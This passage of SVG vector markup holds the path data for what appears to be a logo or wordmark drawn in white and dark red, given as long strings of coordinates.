2.26663208h20.09817505l.41998291-.9958496.52398682-1.25411988.1453247-.3515625 2.92126465-6.914917h11.59436035l2.94262696 7.01290894.09729004.23690796.52001953 1.25878906.41467285 1.00784302h78.79266357l-.54534912-2.04370117-.00396728-.00839234c.25866699.11358643.5199585.23080445.78131103.34011841 2.75860596 1.13543701 5.99719239 1.7119751 9.62243653 1.7119751h49.36279296l.42126465-.984375.53198243-1.23638916.16271972-.38076782 5.953125-14.1048584 9.31445313 13.4486084c1.00396728 1.61514282 2.18798828 2.66564941 3.60791015 3.20471191 1.08129883.42959595 2.25195313.64837647 3.48254395.64837647 1.15063476 0 2.36798096-.18652344 3.62127685-.54690552 1.315979-.377594 2.57727051-.99050903 3.74523926-1.82382202 1.10931397-.77667237 2.14398193-1.75570679 3.0812378-2.90420532.49682617-.60690308.94616699-1.25112915 1.34399414-1.92703247 1.6439209 2.09008789 3.90789794 3.73324584 6.72650146 4.89468383 2.76263428 1.13543701 5.99847412 1.7119751 9.62371826 1.7119751h26.77935791zM174.35830688 99.48032057h-6.78515625l3.15460206-7.4790039.25732421-.598938.43597413-1.01037597h10.10241699c.96398926 0 1.77728271.122406 2.34927368.36199951.6413269.2619934.92797851.53118896 1.02929687.64837646.10668946.127594.16534424.25320435.18933106.50320435.0293579.41772461-.09332276.96090698-.36398316 1.58953857-.33999633.81347657-.83731079 1.57705689-1.4826355 2.26916504-.71554565.76800537-1.53610229 1.43099976-2.43725585 1.9692688-.89730835.5442505-1.9159546.97653198-3.03860474 1.28479004-1.09597778.30731201-2.243927.4619751-3.4105835.4619751zm147.87631226-8.61538696c1.08795166-.3166504 2.20526123-.47293091 3.31188965-.47293091h17.7888794l-3.8345337 9.08831787h-21.11413574c-1.02130127 0-1.86529541-.122406-2.52526855-.3671875-.57067872-.20773316-.8213501-.43225098-.91064454-.5390625-.05334472-.06344605-.1173706-.17025757-.13470459-.38479614-.01330566-.18545533 0-.7177124.37866211-1.61715699.36932373-.86090087.88397217-1.6519165 1.52130127-2.33847045.72344971-.7807312 1.54858399-1.46060181 2.4533081-2.02127076.93463136-.56518554 1.965271-1.02090454 3.0652466-1.34744262zm-91.07775879.27706909h-26.08599853c.04296875-.2492981.081604-.49932862.1159668-.74996948h29.08728027c-.04797364.04171752-.08929444.07452392-.12530518.09371948-.9039917.4338684-1.91064453.65625-2.99194336.65625zM78.46575928 99.48032057h4.0628357l-.75039674-2.9347229-3.31243896 2.9347229zm195.20074463 0h4.0639038l-.75201416-2.93218994-3.31188964 2.93218994zm-30.6138916 3.85565185c.08001708.13546753.16131591.27078248.241333.40985108l.01733399.03292847 1.7199707-1.518219c-.64001465.38531494-1.29864502.74316406-1.9786377 1.07543945zm30.07122802 31.13934327h6.12384033l.41333008-1.52288819h-3.64788818l1.14263916-4.17855835h3.24523926l.41333007-1.5234375h-3.24395751l1.04400634-3.81497192h3.65722657l.41601562-1.5234375h-6.12786865l-3.43591309 12.56329346zm22.5234375-5.0201416c.1920166-.6994629-.35327148-1.1781006-1.63995361-1.43490601l.02404785-.08599854c1.2279663-.16665649 1.94128418-.60769653 2.13861084-1.33221435l.66131592-2.41662598c.41326904-1.51556396-.47735596-2.27340698-2.67462158-2.27340698h-4.21722412l-3.43725586 12.56329346H291.46875c1.87060547 0 2.9732666-.6229248 3.31591797-1.87020874l.86260986-3.14993287zm6.16253662 5.0201416h6.12652588l.41467285-1.52288819h-3.65460205l1.14660645-4.17855835h3.2399292l.41601562-1.5234375h-3.24261474l1.04400634-3.81497192h3.65454102l.41601562-1.5234375h-6.1251831l-3.43591309 12.56329346zm19.66082764-1.52288819l-.4173584 1.52288819h-5.86517334l3.4399414-12.56329346h2.46789552l-3.02124024 11.04040527h3.39593506zm12.34368896 1.52288819l.41729737-1.52288819h-3.3972168l3.02124024-11.04040527h-2.46923829l-3.43859863 12.56329346h5.86651611zm16.60894776-9.18417359h-2.46661377l.30133057-1.10571289c.1373291-.49676513-.15466309-.74996948-.8746338-.74996948h-.38531493c-.7039795 0-1.12402344.25320435-1.26397706.74996948l-.56665039 2.08648682c-.06536865.23278808-.03869629.3890686.074646.46984863.1159668.081604.31201172.18588257.58398437.31600952l2.10662842.8572998c.45996094.19641114.78265381.35000611.96795655.46307374.18133544.1109314.31335449.2447815.39196777.40090942.0760498.15945435.05200195.45892334-.0692749.90264893l-.73199463 2.67858886c-.38665772 1.4096985-1.57598877 2.11502076-3.56262207 2.11502076h-1.51861573c-1.97192382 0-2.74658203-.76931763-2.32794189-2.3117981l.17333984-.6293335h2.46929932l-.18670654.68237305c-.13061524.48947144.16802978.73599243.9039917.73599243h.44000244c.64929199 0 1.04394531-.246521 1.17730713-.73599243l.58398437-2.13018799c.0626831-.23693847.03863526-.39160156-.07733154-.47506714-.11334229-.08053588-.31066895-.18640136-.58129883-.31652832l-2.09863281-.88903808c-.46264649-.18652344-.79467774-.34387207-.98931885-.47146607-.19732666-.13278198-.31732178-.29571533-.3652954-.49996948-.04534913-.20574951-.02404786-.46881103.06262206-.79678345l.70263672-2.57022094c.39471436-1.4348755 1.57733154-2.15527344 3.5532837-2.15527344h1.53997802c1.9732666 0 2.76391601.72039795 2.3718872 2.15515137l-.33862304 1.2239685zm11.99963379 9.18417359c-1.98925781 0-2.79058838-.71359253-2.40124512-2.1348877l2.26525879-8.27313232c.39196777-1.4348755 1.574646-2.15527344 3.55059814-2.15527344h2.3612671c1.97595214 0 2.76257324.72039795 2.37060546 2.15527344l-2.26263427 8.27313232c-.390625 1.42129517-1.57861329 2.1348877-3.56658936 2.1348877h-2.31726074zm20.65686035-7.22488404h-3.24127197l1.0413208-3.81497192h3.65454101l.41601563-1.5234375h-6.1251831l-3.4359131 12.56329346h2.46929932l1.56262207-5.70144654h3.24121094l.4173584-1.5234375zm15.86621094-5.33840942l.26800537 7.38275146 4.31054687-7.38275146h2.72528076l-3.4345703 12.56329346h-2.4706421l2.5079956-8.2232666-3.47991943 5.9487915h-1.9066162l-.22399903-5.9487915-1.99194336 8.2232666h-2.46929932l3.43725586-12.56329346h2.72790528zm14.51831054 12.56329346c-1.98791504 0-2.78790283-.71359253-2.3972168-2.1348877l2.26391602-8.27313232c.39196778-1.4348755 1.57330323-2.15527344 3.5479126-2.15527344h2.36657715c1.97064209 0 2.75994873.72039795 2.36798096 2.15527344l-2.26531983 8.27313232c-.38659668 1.42129517-1.57458496 2.1348877-3.5678711 2.1348877h-2.315979zm19.92352295-11.03973389h2.3692627l.4173584-1.52355957h-7.2052002l-.41461182 1.5234375h2.36260987l-3.01861572 11.03985596h2.47192382l3.01727295-11.03973389zm6.69586182 8.9048462c-.38800049 1.42129516.41467285 2.13488769 2.40393066 2.13488769h2.31591797c1.99066162 0 3.17730713-.71359253 3.5692749-2.1348877l2.2612915-8.27313232c.39196778-1.4348755-.39465331-2.15527344-2.37060546-2.15527344h-2.36260986c-1.97595215 0-3.15863037.72039795-3.55059815 2.15527344l-2.26660156 8.27313232zm40.29229736-7.0492859h-2.47058105l.30133056-1.10571289c.13867188-.49676513-.15600586-.74996948-.87463378-.74996948h-.38531495c-.70397949 0-1.12402343.25320435-1.26135254.74996948l-.56665039 2.08648682c-.06799316.23278808-.0413208.3890686.07470704.46984863.11328125.081604.3079834.18588257.58129882.31600952l2.10662842.8572998c.46130371.19641114.78399658.35000611.96661377.46307374.18670654.1109314.31732178.2447815.39068604.40090942.07867431.15945435.05462646.45892334-.06536866.90264893l-.73193359 2.67858886c-.38537598 1.4096985-1.574646 2.11502076-3.56396484 2.11502076h-1.5145874c-1.97729493 0-2.75061036-.76931763-2.333313-2.3117981l.17333985-.6293335h2.47064209l-.18536377.68237305c-.131958.48947144.16802978.73599243.90533447.73599243h.4373169c.65197754 0 1.0439453-.246521 1.18127441-.73599243l.58398438-2.13018799c.06134033-.23693847.03466796-.39160156-.07995606-.47506714-.11199951-.08053588-.31066894-.18640136-.58001709-.31652832l-2.09857178-.88903808c-.4666748-.18652344-.79333496-.34387207-.98931884-.47146607-.19598389-.13278198-.32269287-.29571533-.36535645-.49996948-.05065918-.20574951-.02667236-.46881103.0626831-.79678345l.70129395-2.57022094c.39465332-1.4348755 1.57598877-2.15527344 3.55059815-2.15527344h1.5439453c1.97198487 0 2.75994874.72039795 2.3666382 2.15515137l-.33203126 1.2239685zm8.46118164-3.37911987h4.50384522c1.98931885 0 2.7866211.72039795 2.39465332 2.15527344l-1.02001953 3.72738647c-.38928223 1.41931152-1.57061768 2.13180542-3.5425415 2.13180542h-2.05993653l-1.2453003 4.54882813h-2.46929931l3.43859863-12.56329346zm14.33959961 12.56329346c-1.99194336 0-2.7892456-.71359253-2.40124511-2.1348877l2.26391601-8.27313232c.39465332-1.4348755 1.57733154-2.15527344 3.54925537-2.15527344h2.36663819c1.9732666 0 2.76257324.72039795 2.36791992 2.15527344l-2.2612915 8.27313232c-.390625 1.42129517-1.57727051 2.1348877-3.57189942 2.1348877h-2.31329346zm35.128479-11.03973389h2.36791993l.41467285-1.52355957h-7.20379639l-.41601562 1.5234375h2.36791992l-3.01989746 11.03985596h2.46929932l3.01989746-11.03973389zm-276.9477539-1.52340698h4.83984375c1.88397217 0 2.62927246.72024536 2.23596191 2.15499878l-.84399414 3.0979309c-.30133056 1.09210206-.97998047 1.78582764-2.03729248 2.08166504l.29333496 5.22854615h-2.33996582l-.23327636-5.07495118h-1.4920044l-1.390625 5.07495118h-2.47192383l3.43994141-12.56314087zm202.36688232 0h-4.83453369l-3.43457031 12.56314087h2.46795654l1.38525391-5.07495118h1.4946289l.2333374 5.07495118h2.34265138l-.29467774-5.22854615c1.05865479-.2958374 1.73730469-.98956298 2.03729248-2.08166504l.84527588-3.0979309c.39465332-1.43475342-.35461426-2.15499878-2.24261475-2.15499878zm55.85595704 0h4.838562c1.88525391 0 2.63458253.72024536 2.24261475 2.15499878l-.85064697 3.0979309c-.30133057 1.09210206-.97601318 1.78582764-2.0333252 2.08166504l.2919922 5.22854615h-2.34124757l-.23602294-5.07495118h-1.4906006l-1.38800048 5.07495118h-2.47058105l3.43725586-12.56314087zm-76.0847168 11.0401001h1.25994873c.65063476 0 1.04400635-.24639893 1.18133545-.73599244l2.1986084-8.0451355c.131958-.49105834-.16534424-.73583984-.90533448-.73583984h-1.1572876c-.72265624 0-1.1453247.2447815-1.28131103.73596192l-2.2039795 8.0451355c-.13330077.48947143.16937257.73599243.90802003.73587035zm-179.70355225-4.9855957h-1.62127685l1.23864746-4.5312195h1.62261963c.73730468 0 1.02264404.30267335.8572998.90890504l-.741333 2.71340942c-.16796876.60412598-.61865235.90890503-1.35595704.90890503zm28.32598877-.75372315h-1.15997314l1.0359497-3.77749634h1.46533204c.73730468 0 1.0199585.30264282.8572998.90878296l-.53601074 1.95993042c-.16394043.60772705-.7199707.90878296-1.66259766.90878296zm72.57550049 5.73947143h-1.26397705c-.73596191.00012207-1.03729248-.24639892-.9039917-.73587036l2.20263672-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.73999024 0 1.0413208.2447815.90795899.73583984l-2.20257569 8.0451355c-.13598633.4895935-.52801513.73599243-1.1786499.73599243zm51.04272461 0h-1.2612915c-.7373047.00012207-1.0413208-.24639892-.90264893-.73587036l2.1986084-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.741333 0 1.03997803.2447815.90795899.73583984l-2.20123291 8.0451355c-.13604737.4895935-.52801514.73599243-1.17999268.73599243zm43.96826172-4.98574829h1.62127685c.73602295 0 1.18798829-.30477905 1.35333252-.90890503l.74127198-2.71340942c.16802978-.6062317-.11730957-.90890503-.85461426-.90890503h-1.62127686l-1.23999023 4.53121948zm31.3965454.4390564H489.527771l1.36132812-4.97027588h1.44262695c.73596192 0 1.03594971.2447815.90393067.73599243l-.95593262 3.49829102c-.13470459.49121093-.52667236.73599243-1.1786499.73599243zm14.34362794 4.5466919h-1.2612915c-.7373047.00012206-1.03729249-.24639893-.90264893-.73587037l2.2039795-8.0451355c.131958-.49118042.55865478-.73596191 1.27862548-.73596191h1.1572876c.73864746 0 1.03863525.2447815.90795898.73583984l-2.20257568 8.0451355c-.13464356.4895935-.52801514.73599243-1.18133545.73599243zm16.57025146-4.9857483h-1.61865234l1.23999023-4.53121948h1.61859131c.73730469 0 1.02398682.30267334.85601807.90890503l-.73999024 2.71340942c-.16400146.60412598-.61865234.90890503-1.35595703.90890503zM289.39007568 132.952397h1.85192871c.65332032 0 1.03063965-.17971802 1.12402344-.54159546l.76263428-2.78125c.1626587-.59533692-.2467041-.89318848-1.22265625-.89318848h-1.36395264l-1.15197754 4.21603394zm-37.41235351-1.70822144H0v1.60662842h251.97772217v-1.60662842z"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M441.81030273 115.11697828c.93597413.4947815 2.19055176.85931397 3.85986329.85931397 1.25732421 0 2.51196289-.200531 3.7265625-.59783936h34.29785156c2.89990234 0 5.5784912-.29641723 7.97045898-.88293457 1.57592774-.39157104 3.05456543-.90090942 4.41052246-1.5175476l-1.0065918 2.40048217h39.24441529l.5772705-.49588012.12927247-.1171875 11.0477295-9.24615479.99206542-.82653808 4.28125-3.58843995h-12.26904297l.39733887-.33172607.16796875-.13705444 9.84777832-8.17312622.99328613-.8291626 4.3145752-3.58953858h-8.57177735l11.0209961-9.24761963.98925781-.83184814 4.24255371-3.57803345h-80.1993103c-2.90655518 0-5.58251953.3005066-7.96380615.88702393-2.42126465.59213257-4.5892334 1.45144653-6.4331665 2.5399475-1.88928223 1.10516358-3.53985597 2.4801941-4.9171753 4.08843995-1.33599854 1.58233643-2.42260742 3.3552246-3.23864746 5.27331543-.77593994 1.84890747-1.17193604 3.59631348-1.17858887 5.21868896.00268555 1.81246949.57598877 3.46444703 1.64794922 4.77334595 1.00268555 1.23956299 2.47729492 2.20300293 4.40124512 2.86965943 1.73059082.5848999 3.91455078.88278198 6.49719238.88278198h19.17016602c-.3187256.09371948-.82800293.184906-1.63330079.184906H460.4951172l-.55859375.471344-.17333985.14172363-3.03326416 2.54153442c-.22399902-.62078857-.5466919-1.12490844-.8826294-1.51144409-1.2493286-1.48168945-3.13464355-2.23580932-5.60791015-2.23580932-.82165527-.00128174-1.64105224.08618164-2.44390869.26092529l3.60528565-8.68362427.24395752-.59280395 1.18792724-2.81607056H446.130188l.48132324-.42596436.11334229-.10159301 11.1543579-9.35498047.98931885-.828125 4.25854493-3.58322144h-32.4885254c-3.33691406-.00057983-6.65808105.45718384-9.87036132 1.36035157-3.21862793.8999939-6.26123047 2.20568847-9.03051758 3.88696289-.66125488.39678955-1.3026123.81506347-1.93457031 1.25250244l1.3079834-3.09524536.25061035-.59890747 1.1652832-2.80566407h-15.53955078l-.51867676 1.24996949-.15063477.36358642-7.1052246 16.82357788-11.0756836-15.99707031c-.82531738-1.263031-1.79595947-2.10821533-2.85192871-2.50354004-.88531494-.35211182-1.83325195-.5291748-2.82263184-.5291748-1.03063964 0-2.10119628.16305542-3.17858886.48690795-.34857178.10568238-.6916504.22875977-1.0279541.36880494l.11071777-.26306153h-38.70440674c-3.33898926.00079346-6.6621704.4584961-9.8770752 1.36035157-3.21191406.90264892-6.246521 2.21087646-9.01977539 3.88696289-2.76525878 1.67184448-5.27319335 3.70819091-7.45446777 6.05291748-2.20263672 2.38702392-3.93988037 5.05975341-5.15722656 7.9404602-.37731934.89266968-.68798828 1.77862549-.94134522 2.64260864l-4.47583007-16.64904785c-.4293213-1.59207153-1.21331788-2.93737793-2.31860352-3.98428344-1.26397705-1.22384644-3.08795166-1.84262085-5.4251709-1.84262085-2.18133545 0-4.24389648.5291748-6.11187744 1.56143188-1.64801025.90209961-3.1652832 1.95300293-4.51190186 3.13949585l-31.53656005 27.87277222-.94262696-1.8020935c-.43865966-.75515748-.82800293-1.4182129-1.16662597-1.98272706.51861572-.20108032 1.03063965-.41827393 1.53057861-.66040039 1.64001465-.79171753 3.17462158-1.76556397 4.55194092-2.88378906 1.41192627-1.15411377 2.66259765-2.44833374 3.71185303-3.82696533 1.09997558-1.440094 1.99865722-2.9755249 2.66131591-4.55990601 1.31463623-3.11083984 1.66394043-5.80184937 1.03460694-8.00750732-.62127686-2.1838379-1.86791992-3.94363404-3.71191407-5.23428345-1.65325927-1.15249634-3.68920898-1.96447754-6.0704956-2.41500855-2.17993164-.3999939-4.38256836-.60836792-6.55316162-.60836792h-24.0593872l-.56933595.48278809-.14935302.13079834-10.19702149 8.51123047c-.44683838-1.19509888-1.08294678-2.31054688-1.88397217-3.3036499-1.52667236-1.88900757-3.66259765-3.35925293-6.35186767-4.37319947-2.56524658-.9609375-5.6038208-1.44796753-9.03442383-1.44796753h-17.92889404l-.57196045.48703003-.16134644.1390686-5.0345459 4.2680359.6253357-1.48168946.25067138-.59838867 1.18395996-2.8140564h-15.55828857l-.52130127 1.24996949-.1506958.36358642-7.10113525 16.82357788-11.0776062-16.01107788c-.85409546-1.2802124-1.79833985-2.0979309-2.8531189-2.48953247-.88330078-.35211182-1.83221436-.5291748-2.81967163-.5291748-1.03170777 0-2.09780884.16305542-3.18069458.48690795-1.09466553.328125-2.15875244.84799195-3.16287232 1.53903199-.99890136.68652343-1.9359436 1.56408691-2.77700805 2.60153198-.8557129 1.04064941-1.591156 2.28540039-2.1906128 3.70724487l-8.79296875 20.83013916-6.2711792-23.33795166c-.42663574-1.58062744-1.20568847-2.9243164-2.3192749-3.98428344-1.26089477-1.22384644-3.08843994-1.84262085-5.42907715-1.84262085-2.1789856 0-4.23840332.5291748-6.10449218 1.56143188-1.64157105.89941406-3.16192627 1.95046997-4.52069092 3.13949585l-25.5805664 22.60983276h-25.3426819l9.83361817-23.30566406.25317383-.59838867 1.18530273-2.8140564H22.9906311l-.52038574 1.24996949-.15106201.36358642-15.18389893 35.97402954-.24853515.59997559-1.16662598 2.80474853h108.35302734l.52236939-1.24331665.15106201-.36291504 7.1050415-16.8257141 11.04144288 15.94384765c.81292724 1.30371094 1.74890136 2.14422607 2.83154297 2.5520935.88931274.35412598 1.8572998.533844 2.87591552.533844 1 0 2.07061768-.16412354 3.18927002-.48599243.27648926-.07815552.54882813-.17025757.815979-.27600098l-.0706787.16415405h27.75396728c3.3399353 0 6.70117188-.50894165 9.99041748-1.5125122 3.25592041-.99890137 6.3171997-2.3859253 9.10510254-4.12643433.72265625-.45318603 1.42132568-.9296875 2.10662842-1.42715454l-1.55596924 3.6317749-.25997925.60250855-1.21865845 2.83181762h16.55029297l.52264405-1.24331665.1533203-.36291504 3.3399048-7.91021728h13.75299072l3.36126709 8.02059936.0986328.24053955.51599122 1.25531006h75.5980835l-.68664551-2.55474853-.17993164-.67904663-.18536377-.6838379c1.14801025.91915894 2.49060058 1.70462037 4.01593017 2.3289795 2.5559082 1.05371094 5.5838623 1.58865356 9.00109864 1.58865356h19.01953125l.574646-.49588012.12933349-.1171875 1.18261719-.98690796-.68530274 1.59997558h28.07263184l.52929687-1.2286377.16003418-.37759399 7.10375977-16.8257141 11.03710937 15.94131469c.80395508 1.29943848 1.73864746 2.13796997 2.8305664 2.55462646.890625.35412598 1.8626709.533844 2.88256837.533844 1.00402832 0 2.07202148-.16412354 3.17199707-.48599243 1.13726806-.32492066 2.23327637-.85662842 3.2598877-1.58688355.98400878-.69265747 1.91461181-1.5729065 2.76257324-2.60928344.8626709-1.0505066 1.60131836-2.29846192 2.1946411-3.7098999l.22399903-.52703858c.35510254.7477417.78533936 1.4574585 1.28399658 2.11819458 1.48126221 1.96929931 3.57849122 3.52230835 6.23583985 4.6144104 2.56256103 1.05371094 5.5904541 1.58865356 9.00775146 1.58865356h26.40863037l.109375-.2614746zm54.53326416-26.34838867c3.99987793.16412354 6.90246582 1.04171753 8.8237915 2.66766358l2.84655763-6.75341797-4.10522461 3.46444702-.1786499.14852905-.56396485.47277832h-6.82250977zm-170.7970581 0c-1.2532959 0-2.51989746.17971802-3.76123047.53652954-1.22662353.36557007-2.39593506.87597657-3.46124268 1.52340699-1.04260253.64678955-1.9892578 1.42544555-2.8026123 2.30462646-.76068115.82229614-1.37524414 1.76849365-1.81726074 2.79779053-.36798096.8843689-.5493164 1.70050049-.50665283 2.35928345.03997802.5171814.20397949.95889282.50665283 1.32290649.35333252.41571045.89196777.76571655 1.60394287 1.02755737.83197021.30892945 1.86932373.46359253 3.07592773.46359253h22.18878174l5.8918457-13.95178223-1.18127441.9947815-.17602539.14852905-.5666504.47277832H325.5465088zm-160.41729736 12.33569336h9.22909545c1.31063843 0 2.60928345-.17346191 3.8518982-.52078247 1.25598144-.34640503 2.41329956-.8395691 3.43859863-1.46356201 1.03103638-.61471558 1.9685669-1.37417603 2.78393555-2.25515747.77731323-.82971192 1.37863159-1.75515747 1.7906189-2.74725342.37731933-.86825561.53598022-1.64849853.4866333-2.32714844-.05065918-.56344604-.2159729-1.00610351-.55062867-1.4112854-.3706665-.44387817-.93597412-.8239746-1.66397094-1.12612915-.79064942-.32437134-1.79196167-.484375-2.9732666-.484375h-11.16903687l-.85733032 1.9958191-.25598145.59530639-4.11056518 9.74456787zm37.90570068-8.34100342h28.12194824c1.32531738 0 2.56793213-.27078247 3.6986084-.81344604.6453247-.31039429 1.51861572-1.39117432 1.94525146-2.40261841.08270264-.19946289.1293335-.34625244.15600586-.44784546-.27062988-.127594-.9066162-.33078003-2.28393554-.33078003h-30.97125244c-.0532837 1.2796936-.27331543 2.6145935-.66662598 3.99468994zm222.027771-3.9139099c-.7746582.0833435-1.54528809.23800658-2.30926514.45571899-1.23596192.36560058-2.40930176.88800048-3.46923828 1.54678344-1.07061768.65209961-2.02661133 1.42807007-2.85723877 2.31872559-.76403809.8182373-1.37200928 1.74368286-1.80267334 2.75152588-.23864746.57907104-.3959961 1.12490844-.46929932 1.61090088l.33465576-.26986695 10.04510498-8.00646972.1959839-.1505127.3319702-.25680542zM84.6494751 101.10428296H74.18307495l8.50857544-7.5336914 1.45785523 5.70040893c.16397094.57650757.33529663 1.1838379.49996948 1.83328247zm195.2008667 0h-10.46374512l8.50646973-7.53009033 1.4613037 5.72280884c.16931153.56610107.33062745 1.16931152.49597169 1.8072815zm-77.76068116-5.66815185c.14263916-.33584595.27197266-.66915894.39996338-1.00250245l.06134034.04574585-.47937012 1.0029297.0180664-.0461731z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M136.4685669 113.55701124c.6493225.25628662 1.36398315.3890686 2.131958.3890686.83062744 0 1.706604-.14053344 2.62393189-.40304565.90264892-.26452636 1.79727173-.70211792 2.64260864-1.29223633.83062744-.58532714 1.62661743-1.344635 2.35992432-2.24209594.74267578-.90463257 1.37863159-1.98632813 1.89596557-3.20922852l8.46511841-20.06045532h24.93270874c1.4359436 0 2.6946106.2109375 3.74124146.63638306 1.02664184.42294311 1.86260986.99838256 2.46258545 1.71716308.59735107.72293091.92532348 1.5562439 1.00665283 2.55099487.07467651 1.00253296-.1373291 2.09637452-.63330078 3.25765992-.51333619 1.22143554-1.24395752 2.34475708-2.17596436 3.3427124-.94396973 1.01919556-2.03060913 1.89422607-3.2185669 2.60873413-1.19198608.72451782-2.52130126 1.28796387-3.94924926 1.68383789-1.42529297.3958435-2.90792847.59997559-4.39590454.59997559H162.0732727l5.30386352-12.57461548.25732422-.6005249h-12.17703247l-.15597534.37133789-9.45977784 22.41809082-.25332641.59906006h24.70071411c3.1439209 0 6.30786133-.47866822 9.3944397-1.42556763 3.08258056-.94262695 5.98117065-2.25512695 8.62112426-3.90188599 2.63861084-1.65942383 5.02917481-3.6473999 7.09844971-5.91973877.72540283-.80032348 1.40551758-1.64050293 2.03729248-2.51660156l-5.64651489 13.1595459-.25732422.60424805h12.12368775l.15466308-.36984253 3.85992432-9.14657593h16.4475708l3.89056396 9.27734375.09735108.2390747h24.3927002l.17199706-.15466308 26.3540039-23.33807373 2.26794435 8.85922241c.25067138.84893799.49200439 1.76809692.73468017 2.75247192.16796875.64584351.32263184 1.21878052.4786377 1.72036744-.65466309-.03387452-1.37866211-.05267334-2.1932373-.05267334h-12.5970459l-.16534425.14639282-10.62103271 9.24456787-.94134521.8223877h43.71221923l-.18261718-.68237305-8.74377442-32.52359009c-.32531738-1.2177124-.92132568-2.247406-1.76794433-3.05099487-.87469483-.84118653-2.22399903-1.27023316-4.01727295-1.27023316-1.83062744 0-3.56256104.44104004-5.14117432 1.31195069-1.52001953.83477783-2.9119873 1.80197143-4.13861084 2.87753296l-33.4751587 29.58673095-2.09991454-4.01550293c-.72930908-1.25424194-1.31732178-2.24993896-1.77062988-2.97125244-.27868653-.44171142-.54534913-.83596802-.8079834-1.17971802 1.31622314-.30517578 2.59527588-.7527771 3.8145752-1.3348999 1.49993896-.72491455 2.89727782-1.61035156 4.14788818-2.63272095 1.26660156-1.03222656 2.41461181-2.21087646 3.38793945-3.49057006.9866333-1.29049683 1.7946167-2.66912842 2.39855957-4.10925293 1.13067627-2.67019654 1.4533081-4.91812134.95733643-6.66287232-.49731446-1.73010254-1.48132325-3.11914062-2.92657471-4.1295166-1.42663574-.9947815-3.19995117-1.6916809-5.2758789-2.08126831-2.04260255-.37960815-4.12390138-.57385254-6.18518067-.57385254h-23.31408692l-.16400146.13638306-11.20770264 9.35549926-.99334717.82971192h32.47387696c1.81463623 0 3.09057617.31201172 3.79589843.950531.64263916.57131958.71063233 1.43847657.20269776 2.64312745-.51599121 1.22488403-1.65997315 2.82644653-2.9399414 3.44525146-1.39996339.67544556-2.93725587 1.0177002-4.57458497 1.0177002h-31.00054931c.01867675-.05160523.04400634-.09906006.06536865-.14694214 1.11993408-2.6473999 1.59991455-5.1195984 1.42926025-7.35287476-.15997314-2.23953247-.9039917-4.19522095-2.20794678-5.81344604-1.29864502-1.6057129-3.14526367-2.86553955-5.48651123-3.74990845-2.33328247-.87237549-5.1305542-1.31503296-8.32244873-1.31503296h-17.18624878l-.16665649.14160156-11.04241943 9.35388184-.4746399.40264892 3.92657471-9.30081176.25332642-.59732056h-11.1557312l-.15200806.3671875-8.54241943 20.22961426-13.19396973-19.08016968c-.60610962-.90466309-1.23168945-1.4739685-1.9060669-1.72662353-.651062-.25521851-1.35049438-.38479615-2.0796814-.38479615-.83117675 0-1.70462035.13278199-2.59579467.4005127-.88064575.26293945-1.7619629.69000244-2.59994507 1.2671814-.83529663.57278442-1.62915039 1.31863403-2.35980224 2.21606445-.73171998.89318847-1.36450196 1.97381592-1.88955689 3.20819092l-11.08666992 26.2763977-7.80499268-29.04711914c-.32611084-1.2177124-.9234314-2.247406-1.76663208-3.05099487-.87237549-.84118653-2.22753906-1.27023316-4.02029419-1.27023316-1.82702636 0-3.55871582.44104004-5.13574218 1.31195069-1.51928711.83477783-2.90979004 1.79675293-4.14468384 2.87753296l-36.78921509 32.5189209-.9229126.81878662h14.50482178l.16522217-.1546631L83.83068848 89.8570906l2.2692871 8.85656738c.26086426.91378784.50482178 1.83233643.73171998 2.75512695.16970825.64584351.3229065 1.21878052.47543335 1.72036744-.6505127-.03387452-1.37756348-.05267334-2.18847657-.05267334H72.52218628l-.16668701.14639282-10.62265015 9.24456787-.94265747.8223877h51.93511963l.15252685-.36984253 8.54418946-20.22442627 13.19192505 19.06298828c.56665039.91143799 1.16662597 1.4807434 1.85461425 1.73846435zm305.18572997-1.09368896c.85864258.98077392 2.21191407 1.48275757 4.01586915 1.48275757 1.15734863 0 2.2946167-.20413208 3.3932495-.59625244h34.63116456c2.74926758 0 5.26519775-.27972413 7.47979736-.82397461 2.22930908-.55212403 4.23052979-1.3515625 5.94384766-2.37753296 1.29290771-.76724243 2.47875976-1.7020874 3.5265503-2.7802124l-2.27056886 5.3826599-.25067138.59906007h35.43380737l.16125488-.1390686 11.05175781-9.24975587.98925782-.82452392H514.6071167l1.65325928-3.9242859h21.91549682l.16394043-.13653564 9.84643555-8.17434692.99597168-.82904053h-29.0605774l1.40396119-3.33325195h23.100708l.16271973-.14117432 11.14770508-9.3513794.98803711-.82904052h-74.65286255c-2.74658203 0-5.26385498.28118897-7.47711182.82385254-2.23461914.54943848-4.21856689 1.3348999-5.89318847 2.32180786-1.70129395.9958191-3.17590332 2.22912598-4.39056397 3.64950562-1.21032715 1.42645263-2.19464111 3.03012085-2.9185791 4.75506591-.67199707 1.58743287-1.0159912 3.07806397-1.02130127 4.42175293 0 1.35824585.40393067 2.54046631 1.1906128 3.50405884.7692871.9453125 1.94525146 1.68902588 3.47991943 2.21966553 1.51593017.51361084 3.4812622.77758789 5.84783935.77758789h19.56884766c1.50531006 0 2.1239624.26571655 2.3772583.48599243.11334229.09732056.44934082.39785767-.00665283 1.48956299-.34661865.81344604-.83197022 1.37597656-1.49194336 1.71609497-.69329834.36825562-1.67199707.55410767-2.91192627.55410767h-27.39801025l-.1626587.13598632-6.9118042 5.787323c.10888672-.21243286.20941163-.42907715.30133057-.64944458.77996826-1.85461426.7319336-3.31817627-.15734863-4.35720825-.84533691-1.0010376-2.20928955-1.50875854-4.0559082-1.50875854-1.7786255 0-3.50524903.48956298-5.13452149 1.45141601-.4232788.25012207-.82470703.53552246-1.19995117.85317993l5.62384033-13.5439148.24798584-.59640502h-23.81274414l-.16400146.13134765-10.04241944 8.00912476-1.05065918.83691406h19.23553467l-1.37060547 3.45043946h-13.21435547c-1.48260498 0-2.76794433-.200531-3.83325195-.59210205-1.04663086-.38546753-1.87194824-.93493653-2.45855713-1.63702393-.57733154-.68585205-.90130615-1.52078247-.97198486-2.48794556-.06402588-.9677124.16131592-2.07434082.6652832-3.28793335.5267334-1.23345947 1.26489258-2.36538696 2.18127442-3.34469604.96502685-1.0315857 2.0668335-1.92614746 3.27459716-2.65875244 1.22399903-.76464844 2.56396485-1.3567505 3.98126221-1.77087403 1.43060303-.41131591 2.88659668-.61813354 4.32519531-.61813354h18.74090576l.15863038-.14117432 